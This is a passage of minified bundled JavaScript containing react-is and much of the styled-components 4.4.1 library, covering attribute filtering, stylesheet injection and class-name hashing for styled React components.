n>=1?j(e,t,r):"rgba("+e+","+t+","+r+","+n+")";if("object"==typeof e&&void 0===t&&void 0===r&&void 0===n)return e.alpha>=1?j(e.red,e.green,e.blue):"rgba("+e.red+","+e.green+","+e.blue+","+e.alpha+")";throw new l(7)}},9921:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,a=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,i=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,u=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,p=r?Symbol.for("react.suspense"):60113,h=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,v=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function k(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case u:case f:case o:case s:case i:case p:return e;default:switch(e=e&&e.$$typeof){case l:case d:case g:case m:case c:return e;default:return t}}case a:return t}}}function C(e){return k(e)===f}t.AsyncMode=u,t.ConcurrentMode=f,t.ContextConsumer=l,t.ContextProvider=c,t.Element=n,t.ForwardRef=d,t.Fragment=o,t.Lazy=g,t.Memo=m,t.Portal=a,t.Profiler=s,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return C(e)||k(e)===u},t.isConcurrentMode=C,t.isContextConsumer=function(e){return k(e)===l},t.isContextProvider=function(e){return k(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return k(e)===d},t.isFragment=function(e){return k(e)===o},t.isLazy=function(e){return k(e)===g},t.isMemo=function(e){return k(e)===m},t.isPortal=function(e){return k(e)===a},t.isProfiler=function(e){return k(e)===s},t.isStrictMode=function(e){return k(e)===i},t.isSuspense=function(e){return k(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===f||e===s||e===i||e===p||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===c||e.$$typeof===l||e.$$typeof===d||e.$$typeof===b||e.$$typeof===v||e.$$typeof===w||e.$$typeof===y)},t.typeOf=k},9864:(e,t,r)=>{"use strict";e.exports=r(9921)},7416:(e,t,r)=>{"use strict";r.d(t,{vJ:()=>ct,iv:()=>Oe,ZP:()=>lt});var n=r(1746),a=r.n(n),o=r(1427),i=r.n(o),s=r(7294);const c={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var l=r(9864),u=r(845),f=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/;const d=(p={},function(e){return void 0===p[e]&&(p[e]=(t=e,f.test(t)||111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&t.charCodeAt(2)<91)),p[e];var t});var p;function h(e){return Object.prototype.toString.call(e).slice(8,-1)}function m(e){return"Object"===h(e)&&e.constructor===Object&&Object.getPrototypeOf(e)===Object.prototype}function g(e){return"Array"===h(e)}function y(e){return"Symbol"===h(e)}function b(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),a=0;for(t=0;t<r;t++)for(var o=arguments[t],i=0,s=o.length;i<s;i++,a++)n[a]=o[i];return n}function v(e,t,r,n){var a=n.propertyIsEnumerable(t)?"enumerable":"nonenumerable";"enumerable"===a&&(e[t]=r),"nonenumerable"===a&&Object.defineProperty(e,t,{value:r,enumerable:!1,writable:!0,configurable:!0})}function w(e,t,r){if(!m(t))return r&&g(r)&&r.forEach((function(r){t=r(e,t)})),t;var n={};return m(e)&&(n=b(Object.getOwnPropertyNames(e),Object.getOwnPropertySymbols(e)).reduce((function(r,n){var a=e[n];return(!y(n)&&!Object.getOwnPropertyNames(t).includes(n)||y(n)&&!Object.getOwnPropertySymbols(t).includes(n))&&v(r,n,a,e),r}),{})),b(Object.getOwnPropertyNames(t),Object.getOwnPropertySymbols(t)).reduce((function(n,a){var o=t[a],i=m(e)?e[a]:void 0;return r&&g(r)&&r.forEach((function(e){o=e(i,o)})),void 0!==i&&m(o)&&(o=w(i,o,r)),v(n,a,o,t),n}),n)}var k=function(e,t){for(var r=[e[0]],n=0,a=t.length;n<a;n+=1)r.push(t[n],e[n+1]);return r},C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},S=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},A=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},I=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},O=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},j=function(e){return"object"===(void 0===e?"undefined":C(e))&&e.constructor===Object},R=Object.freeze([]),P=Object.freeze({});function E(e){return"function"==typeof e}function T(e){return e.displayName||e.name||"Component"}function $(e){return e&&"string"==typeof e.styledComponentId}var M="undefined"!=typeof process&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",N="data-styled-version",F="undefined"!=typeof window&&"HTMLElement"in window,_="boolean"==typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||"undefined"!=typeof process&&(process.env.REACT_APP_SC_DISABLE_SPEEDY||process.env.SC_DISABLE_SPEEDY)||!1,D={},L=function(e){function t(r){S(this,t);for(var n=arguments.length,a=Array(n>1?n-1:0),o=1;o<n;o++)a[o-1]=arguments[o];var i=O(this,e.call(this,"An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+r+" for more information."+(a.length>0?" Additional arguments: "+a.join(", "):"")));return O(i)}return I(t,e),t}(Error),H=/^[^\S\n]*?\/\* sc-component-id:\s*(\S+)\s+\*\//gm,z=function(e){var t=""+(e||""),r=[];return t.replace(H,(function(e,t,n){return r.push({componentId:t,matchIndex:n}),e})),r.map((function(e,n){var a=e.componentId,o=e.matchIndex,i=r[n+1];return{componentId:a,cssFromDOM:i?t.slice(o,i.matchIndex):t.slice(o)}}))},q=/^\s*\/\/.*$/gm,B=new(a())({global:!1,cascade:!0,keyframe:!1,prefix:!1,compress:!1,semicolon:!0}),G=new(a())({global:!1,cascade:!0,keyframe:!1,prefix:!0,compress:!1,semicolon:!1}),W=[],U=function(e){if(-2===e){var t=W;return W=[],t}},Y=i()((function(e){W.push(e)})),Z=void 0,V=void 0,X=void 0,J=function(e,t,r){return t>0&&-1!==r.slice(0,t).indexOf(V)&&r.slice(t-V.length,t)!==V?"."+Z:e};G.use([function(e,t,r){2===e&&r.length&&r[0].lastIndexOf(V)>0&&(r[0]=r[0].replace(X,J))},Y,U]),B.use([Y,U]);var K=function(e){return B("",e)};function Q(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"&",a=e.join("").replace(q,""),o=t&&r?r+" "+t+" { "+a+" }":a;return Z=n,V=t,X=new RegExp("\\"+V+"\\b","g"),G(r||!t?"":t,o)}var ee,te=function(){return r.nc},re=function(e,t,r){r&&((e[t]||(e[t]=Object.create(null)))[r]=!0)},ne=function(e,t){e[t]=Object.create(null)},ae=function(e){return function(t,r){return void 0!==e[t]&&e[t][r]}},oe=function(e){var t="";for(var r in e)t+=Object.keys(e[r]).join(" ")+" ";return t.trim()},ie=function(e){if(e.sheet)return e.sheet;for(var t=e.ownerDocument.styleSheets.length,r=0;r<t;r+=1){var n=e.ownerDocument.styleSheets[r];if(n.ownerNode===e)return n}throw new L(10)},se=function(e,t,r){if(!t)return!1;var n=e.cssRules.length;try{e.insertRule(t,r<=n?r:n)}catch(e){return!1}return!0},ce=function(e){return"\n/* sc-component-id: "+e+" */\n"},le=function(e,t){for(var r=0,n=0;n<=t;n+=1)r+=e[n];return r},ue=function(e,t){return function(r){var n=te();return"<style "+[n&&'nonce="'+n+'"',M+'="'+oe(t)+'"',N+'="4.4.1"',r].filter(Boolean).join(" ")+">"+e()+"</style>"}},fe=function(e,t){return function(){var r,n=((r={})[M]=oe(t),r[N]="4.4.1",r),a=te();return a&&(n.nonce=a),s.createElement("style",x({},n,{dangerouslySetInnerHTML:{__html:e()}}))}},de=function(e){return function(){return Object.keys(e)}},pe=function(e,t){return e.createTextNode(ce(t))},he=function e(t,r){var n=void 0===t?Object.create(null):t,a=void 0===r?Object.create(null):r,o=function(e){var t=a[e];return void 0!==t?t:a[e]=[""]},i=function(){var e="";for(var t in a){var r=a[t][0];r&&(e+=ce(t)+r)}return e};return{clone:function(){var t=function(e){var t=Object.create(null);for(var r in e)t[r]=x({},e[r]);return t}(n),r=Object.create(null);for(var o in a)r[o]=[a[o][0]];return e(t,r)},css:i,getIds:de(a),hasNameForId:ae(n),insertMarker:o,insertRules:function(e,t,r){o(e)[0]+=t.join(" "),re(n,e,r)},removeRules:function(e){var t=a[e];void 0!==t&&(t[0]="",ne(n,e))},sealed:!1,styleTag:null,toElement:fe(i,n),toHTML:ue(i,n)}},me=function(e,t,r,n,a){if(F&&!r){var o=function(e,t,r){var n=document;e?n=e.ownerDocument:t&&(n=t.ownerDocument);var a=n.createElement("style");a.setAttribute(M,""),a.setAttribute(N,"4.4.1");var o=te();if(o&&a.setAttribute("nonce",o),a.appendChild(n.createTextNode("")),e&&!t)e.appendChild(a);else{if(!t||!e||!t.parentNode)throw new L(6);t.parentNode.insertBefore(a,r?t:t.nextSibling)}return a}(e,t,n);return _?function(e,t){var r=Object.create(null),n=Object.create(null),a=void 0!==t,o=!1,i=function(t){var a=n[t];return void 0!==a?a:(n[t]=pe(e.ownerDocument,t),e.appendChild(n[t]),r[t]=Object.create(null),n[t])},s=function(){var e="";for(var t in n)e+=n[t].data;return e};return{clone:function(){throw new L(5)},css:s,getIds:de(n),hasNameForId:ae(r),insertMarker:i,insertRules:function(e,n,s){for(var c=i(e),l=[],u=n.length,f=0;f<u;f+=1){var d=n[f],p=a;if(p&&-1!==d.indexOf("@import"))l.push(d);else{p=!1;var h=f===u-1?"":" ";c.appendData(""+d+h)}}re(r,e,s),a&&l.length>0&&(o=!0,t().insertRules(e+"-import",l))},removeRules:function(i){var s=n[i];if(void 0!==s){var c=pe(e.ownerDocument,i);e.replaceChild(c,s),n[i]=c,ne(r,i),a&&o&&t().removeRules(i+"-import")}},sealed:!1,styleTag:e,toElement:fe(s,r),toHTML:ue(s,r)}}(o,a):function(e,t){var r=Object.create(null),n=Object.create(null),a=[],o=void 0!==t,i=!1,s=function(e){var t=n[e];return void 0!==t?t:(n[e]=a.length,a.push(0),ne(r,e),n[e])},c=function(){var t=ie(e).cssRules,r="";for(var o in n){r+=ce(o);for(var i=n[o],s=le(a,i),c=s-a[i];c<s;c+=1){var l=t[c];void 0!==l&&(r+=l.cssText)}}return r};return{clone:function(){throw new L(5)},css:c,getIds:de(n),hasNameForId:ae(r),insertMarker:s,insertRules:function(n,c,l){for(var u=s(n),f=ie(e),d=le(a,u),p=0,h=[],m=c.length,g=0;g<m;g+=1){var y=c[g],b=o;b&&-1!==y.indexOf("@import")?h.push(y):se(f,y,d+p)&&(b=!1,p+=1)}o&&h.length>0&&(i=!0,t().insertRules(n+"-import",h)),a[u]+=p,re(r,n,l)},removeRules:function(s){var c=n[s];if(void 0!==c&&!1!==e.isConnected){var l=a[c];!function(e,t,r){for(var n=t-r,a=t;a>n;a-=1)e.deleteRule(a)}(ie(e),le(a,c)-1,l),a[c]=0,ne(r,s),o&&i&&t().removeRules(s+"-import")}},sealed:!1,styleTag:e,toElement:fe(c,r),toHTML:ue(c,r)}}(o,a)}return he()},ge=/\s+/;ee=F?_?40:1e3:-1;var ye=0,be=void 0,ve=function(){function e(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:F?document.head:null,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];S(this,e),this.getImportRuleTag=function(){var e=t.importRuleTag;if(void 0!==e)return e;var r=t.tags[0];return t.importRuleTag=me(t.target,r?r.styleTag:null,t.forceServer,!0)},ye+=1,this.id=ye,this.forceServer=n,this.target=n?null:r,this.tagMap={},this.deferred={},this.rehydratedNames={},this.ignoreRehydratedNames={},this.tags=[],this.capacity=1,this.clones=[]}return e.prototype.rehydrate=function(){if(!F||this.forceServer)return this;var e=[],t=[],r=!1,n=document.querySelectorAll("style["+M+"]["+N+'="4.4.1"]'),a=n.length;if(!a)return this;for(var o=0;o<a;o+=1){var i=n[o];r||(r=!!i.getAttribute("data-styled-streamed"));for(var s,c=(i.getAttribute(M)||"").trim().split(ge),l=c.length,u=0;u<l;u+=1)s=c[u],this.rehydratedNames[s]=!0;t.push.apply(t,z(i.textContent)),e.push(i)}var f=t.length;if(!f)return this;var d=this.makeTag(null);!function(e,t,r){for(var n=0,a=r.length;n<a;n+=1){var o=r[n],i=o.componentId,s=o.cssFromDOM,c=K(s);e.insertRules(i,c)}for(var l=0,u=t.length;l<u;l+=1){var f=t[l];f.parentNode&&f.parentNode.removeChild(f)}}(d,e,t),this.capacity=Math.max(1,ee-f),this.tags.push(d);for(var p=0;p<f;p+=1)this.tagMap[t[p].componentId]=d;return this},e.reset=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];be=new e(void 0,t).rehydrate()},e.prototype.clone=function(){var t=new e(this.target,this.forceServer);return this.clones.push(t),t.tags=this.tags.map((function(e){for(var r=e.getIds(),n=e.clone(),a=0;a<r.length;a+=1)t.tagMap[r[a]]=n;return n})),t.rehydratedNames=x({},this.rehydratedNames),t.deferred=x({},this.deferred),t},e.prototype.sealAllTags=function(){this.capacity=1,this.tags.forEach((function(e){e.sealed=!0}))},e.prototype.makeTag=function(e){var t=e?e.styleTag:null;return me(this.target,t,this.forceServer,!1,this.getImportRuleTag)},e.prototype.getTagForId=function(e){var t=this.tagMap[e];if(void 0!==t&&!t.sealed)return t;var r=this.tags[this.tags.length-1];return this.capacity-=1,0===this.capacity&&(this.capacity=ee,r=this.makeTag(r),this.tags.push(r)),this.tagMap[e]=r},e.prototype.hasId=function(e){return void 0!==this.tagMap[e]},e.prototype.hasNameForId=function(e,t){if(void 0===this.ignoreRehydratedNames[e]&&this.rehydratedNames[t])return!0;var r=this.tagMap[e];return void 0!==r&&r.hasNameForId(e,t)},e.prototype.deferredInject=function(e,t){if(void 0===this.tagMap[e]){for(var r=this.clones,n=0;n<r.length;n+=1)r[n].deferredInject(e,t);this.getTagForId(e).insertMarker(e),this.deferred[e]=t}},e.prototype.inject=function(e,t,r){for(var n=this.clones,a=0;a<n.length;a+=1)n[a].inject(e,t,r);var o=this.getTagForId(e);if(void 0!==this.deferred[e]){var i=this.deferred[e].concat(t);o.insertRules(e,i,r),this.deferred[e]=void 0}else o.insertRules(e,t,r)},e.prototype.remove=function(e){var t=this.tagMap[e];if(void 0!==t){for(var r=this.clones,n=0;n<r.length;n+=1)r[n].remove(e);t.removeRules(e),this.ignoreRehydratedNames[e]=!0,this.deferred[e]=void 0}},e.prototype.toHTML=function(){return this.tags.map((function(e){return e.toHTML()})).join("")},e.prototype.toReactElements=function(){var e=this.id;return this.tags.map((function(t,r){var n="sc-"+e+"-"+r;return(0,s.cloneElement)(t.toElement(),{key:n})}))},A(e,null,[{key:"master",get:function(){return be||(be=(new e).rehydrate())}},{key:"instance",get:function(){return e.master}}]),e}(),we=function(){function e(t,r){var n=this;S(this,e),this.inject=function(e){e.hasNameForId(n.id,n.name)||e.inject(n.id,n.rules,n.name)},this.toString=function(){throw new L(12,String(n.name))},this.name=t,this.rules=r,this.id="sc-keyframes-"+t}return e.prototype.getName=function(){return this.name},e}(),ke=/([A-Z])/g,Ce=/^ms-/;function Se(e){return e.replace(ke,"-$1").toLowerCase().replace(Ce,"-ms-")}var Ae=function(e){return null==e||!1===e||""===e},xe=function e(t,r){var n=[];return Object.keys(t).forEach((function(r){if(!Ae(t[r])){if(j(t[r]))return n.push.apply(n,e(t[r],r)),n;if(E(t[r]))return n.push(Se(r)+":",t[r],";"),n;n.push(Se(r)+": "+(a=r,(null==(o=t[r])||"boolean"==typeof o||""===o?"":"number"!=typeof o||0===o||a in c?String(o).trim():o+"px")+";"))}var a,o;return n})),r?[r+" {"].concat(n,["}"]):n};function Ie(e,t,r){if(Array.isArray(e)){for(var n,a=[],o=0,i=e.length;o<i;o+=1)null!==(n=Ie(e[o],t,r))&&(Array.isArray(n)?a.push.apply(a,n):a.push(n));return a}return Ae(e)?null:$(e)?"."+e.styledComponentId:E(e)?"function"!=typeof(s=e)||s.prototype&&s.prototype.isReactComponent||!t?e:Ie(e(t),t,r):e instanceof we?r?(e.inject(r),e.getName()):e:j(e)?xe(e):e.toString();var s}function Oe(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return E(e)||j(e)?Ie(k(R,[e].concat(r))):Ie(k(e,r))}function je(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:P;if(!(0,l.isValidElementType)(t))throw new L(1,String(t));var n=function(){return e(t,r,Oe.apply(void 0,arguments))};return n.withConfig=function(n){return je(e,t,x({},r,n))},n.attrs=function(n){return je(e,t,x({},r,{attrs:Array.prototype.concat(r.attrs,n).filter(Boolean)}))},n}function Re(e){for(var t,r=0|e.length,n=0|r,a=0;r>=4;)t=1540483477*(65535&(t=255&e.charCodeAt(a)|(255&e.charCodeAt(++a))<<8|(255&e.charCodeAt(++a))<<16|(255&e.charCodeAt(++a))<<24))+((1540483477*(t>>>16)&65535)<<16),n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16)^(t=1540483477*(65535&(t^=t>>>24))+((1540483477*(t>>>16)&65535)<<16)),r-=4,++a;switch(r){case 3:n^=(255&e.charCodeAt(a+2))<<16;case 2:n^=(255&e.charCodeAt(a+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(a)))+((1540483477*(n>>>16)&65535)<<16)}return((n=1540483477*(65535&(n^=n>>>13))+((1540483477*(n>>>16)&65535)<<16))^n>>>15)>>>0}var Pe=function(e){return String.fromCharCode(e+(e>25?39:97))};function Ee(e,t){for(var r=0;r<e.length;r+=1){var n=e[r];if(Array.isArray(n)&&!Ee(n,t))return!1;if(E(n)&&!$(n))return!1}return!t.some((function(e){return E(e)||function(e){for(var t in e)if(E(e[t]))return!0;return!1}(e)}))}var Te,$e=function(e){return function(e){var t="",r=void 0;for(r=e;r>52;r=Math.floor(r/52))t=Pe(r%52)+t;return Pe(r%52)+t}(Re(e))},Me=function(){function e(t,r,n){S(this,e),this.rules=t,this.isStatic=Ee(t,r),this.componentId=n,ve.master.hasId(n)||ve.master.deferredInject(n,[])}return e.prototype.generateAndInjectStyles=function(e,t){var r=this.isStatic,n=this.componentId,a=this.lastClassName;if(F&&r&&"string"==typeof a&&t.hasNameForId(n,a))return a;var o=Ie(this.rules,e,t),i=$e(this.componentId+o.join(""));return t.hasNameForId(n,i)||t.inject(this.componentId,Q(o,"."+i,void 0,n),i),this.lastClassName=i,i},e.generateName=function(e){return $e(e)},e}(),Ne=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:P,n=!!r&&e.theme===r.theme,a=e.theme&&!n?e.theme:t||r.theme;return a},Fe=/[[\].#*$><+~=|^:(),"'`-]+/g,_e=/(^-|-$)/g;function De(e){return e.replace(Fe,"-").replace(_e,"")}function Le(e){return"string"==typeof e&&!0}var He={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDerivedStateFromProps:!0,propTypes:!0,type:!0},ze={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},qe=((Te={})[l.ForwardRef]={$$typeof:!0,render:!0},Te),Be=Object.defineProperty,Ge=Object.getOwnPropertyNames,We=Object.getOwnPropertySymbols,Ue=void 0===We?function(){return[]}:We,Ye=Object.getOwnPropertyDescriptor,Ze=Object.getPrototypeOf,Ve=Object.prototype,Xe=Array.prototype;function Je(e,t,r){if("string"!=typeof t){var n=Ze(t);n&&n!==Ve&&Je(e,n,r);for(var a=Xe.concat(Ge(t),Ue(t)),o=qe[e.$$typeof]||He,i=qe[t.$$typeof]||He,s=a.length,c=void 0,l=void 0;s--;)if(l=a[s],!(ze[l]||r&&r[l]||i&&i[l]||o&&o[l])&&(c=Ye(t,l)))try{Be(e,l,c)}catch(e){}return e}return e}var Ke=(0,s.createContext)(),Qe=Ke.Consumer,et=(function(e){function t(r){S(this,t);var n=O(this,e.call(this,r));return n.getContext=(0,u.default)(n.getContext.bind(n)),n.renderInner=n.renderInner.bind(n),n}I(t,e),t.prototype.render=function(){return this.props.children?s.createElement(Ke.Consumer,null,this.renderInner):null},t.prototype.renderInner=function(e){var t=this.getContext(this.props.theme,e);return s.createElement(Ke.Provider,{value:t},this.props.children)},t.prototype.getTheme=function(e,t){if(E(e))return e(t);if(null===e||Array.isArray(e)||"object"!==(void 0===e?"undefined":C(e)))throw new L(8);return x({},t,e)},t.prototype.getContext=function(e,t){return this.getTheme(e,t)}}(s.Component),function(){function e(){S(this,e),this.masterSheet=ve.master,this.instance=this.masterSheet.clone(),this.sealed=!1}e.prototype.seal=function(){if(!this.sealed){var e=this.masterSheet.clones.indexOf(this.instance);this.masterSheet.clones.splice(e,1),this.sealed=!0}},e.prototype.collectStyles=function(e){if(this.sealed)throw new L(2);return s.createElement(rt,{sheet:this.instance},e)},e.prototype.getStyleTags=function(){return this.seal(),this.instance.toHTML()},e.prototype.getStyleElement=function(){return this.seal(),this.instance.toReactElements()},e.prototype.interleaveWithNodeStream=function(e){throw new L(3)}}(),(0,s.createContext)()),tt=et.Consumer,rt=function(e){function t(r){S(this,t);var n=O(this,e.call(this,r));return n.getContext=(0,u.default)(n.getContext),n}return I(t,e),t.prototype.getContext=function(e,t){if(e)return e;if(t)return new ve(t);throw new L(4)},t.prototype.render=function(){var e=this.props,t=e.children,r=e.sheet,n=e.target;return s.createElement(et.Provider,{value:this.getContext(r,n)},t)},t}(s.Component),nt={},at=function(e){function t(){S(this,t);var r=O(this,e.call(this));return r.attrs={},r.renderOuter=r.renderOuter.bind(r),r.renderInner=r.renderInner.bind(r),r}return I(t,e),t.prototype.render=function(){return s.createElement(tt,null,this.renderOuter)},t.prototype.renderOuter=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ve.master;return this.styleSheet=e,this.props.forwardedComponent.componentStyle.isStatic?this.renderInner():s.createElement(Qe,null,this.renderInner)},t.prototype.renderInner=function(e){var t,r=this.props.forwardedComponent,n=r.componentStyle,a=r.defaultProps,o=(r.displayName,r.foldedComponentIds),i=r.styledComponentId,c=r.target;t=n.isStatic?this.generateAndInjectStyles(P,this.props):this.generateAndInjectStyles(Ne(this.props,e,a)||P,this.props);var l=this.props.as||this.attrs.as||c,u=Le(l),f={},p=x({},this.props,this.attrs),h=void 0;for(h in p)"forwardedComponent"!==h&&"as"!==h&&("forwardedRef"===h?f.ref=p[h]:"forwardedAs"===h?f.as=p[h]:u&&!d(h)||(f[h]=p[h]));return this.props.style&&this.attrs.style&&(f.style=x({},this.attrs.style,this.props.style)),f.className=Array.prototype.concat(o,i,t!==i?t:null,this.props.className,this.attrs.className).filter(Boolean).join(" "),(0,s.createElement)(l,f)},t.prototype.buildExecutionContext=function(e,t,r){var n=this,a=x({},t,{theme:e});return r.length?(this.attrs={},r.forEach((function(e){var t,r=e,o=!1,i=void 0,s=void 0;for(s in E(r)&&(r=r(a),o=!0),r)i=r[s],o||!E(i)||(t=i)&&t.prototype&&t.prototype.isReactComponent||$(i)||(i=i(a)),n.attrs[s]=i,a[s]=i})),a):a},t.prototype.generateAndInjectStyles=function(e,t){var r=t.forwardedComponent,n=r.attrs,a=r.componentStyle;return r.warnTooManyClasses,a.isStatic&&!n.length?a.generateAndInjectStyles(P,this.styleSheet):a.generateAndInjectStyles(this.buildExecutionContext(e,t,n),this.styleSheet)},t}(s.Component);function ot(e,t,r){var n=$(e),a=!Le(e),o=t.displayName,i=void 0===o?function(e){return Le(e)?"styled."+e:"Styled("+T(e)+")"}(e):o,c=t.componentId,l=void 0===c?function(e,t,r){var n="string"!=typeof t?"sc":De(t),a=(nt[n]||0)+1;nt[n]=a;var 